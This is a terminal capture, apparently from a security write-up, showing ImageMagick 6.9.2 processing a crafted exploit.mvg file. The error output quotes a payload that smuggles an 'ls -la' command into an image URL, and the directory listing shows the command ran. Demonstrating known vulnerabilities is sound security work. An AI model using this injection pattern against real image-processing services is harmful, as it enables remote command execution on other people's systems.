 luveorse@ubuntu:/usr/local/imagemagic6.9.2/bin$ ./convert exploit.mvg 1.jpg
total 344
drwxr-xr-x 2 root root  4096 May 10 02:24 .
drwxr-xr-x 7 root root  4096 May  6 00:52 ..
-rwxr-xr-x 1 root root 27480 May 10 02:24 animate
-rwxr-xr-x 1 root root 28096 May 10 02:24 compare
-rwxr-xr-x 1 root root 27488 May 10 02:24 composite
-rwxr-xr-x 1 root root 27480 May 10 02:24 conjure
-rwxr-xr-x 1 root root 27480 May 10 02:24 convert
-rwxr-xr-x 1 root root 27480 May 10 02:24 display
-rw-r--r-- 1 root root   113 May  7 10:01 exploit.mvg
-rwxr-xr-x 1 root root 27744 May 10 02:24 identify
-rwxr-xr-x 1 root root 27472 May 10 02:24 import
-rwxr-xr-x 1 root root  1245 May 10 02:24 Magick-config
-rwxr-xr-x 1 root root  1279 May 10 02:24 Magick++-config
-rwxr-xr-x 1 root root  1253 May 10 02:24 MagickCore-config
-rwxr-xr-x 1 root root  1493 May 10 02:24 MagickWand-config
-rwxr-xr-x 1 root root 27480 May 10 02:24 mogrify
-rwxr-xr-x 1 root root 27480 May 10 02:24 montage
-rw-r--r-- 1 root root   113 May 10 03:54 out.png
-rwxr-xr-x 1 root root 27472 May 10 02:24 stream
-rwxr-xr-x 1 root root  1240 May 10 02:24 Wand-config
convert: unrecognized color `https://example.com/image.j}pg";ls "-la' @ warning
/color.c/GetColorCompliance/1046.
convert: no decode delegate for this image format `HTTPS' @ error/constitute.c/
ReadImage/535.
convert: non-conforming drawing primitive definition `fill' @ error/draw.c/Draw
Image/3169.
REEBUF
图片来自:www.tr0y.wang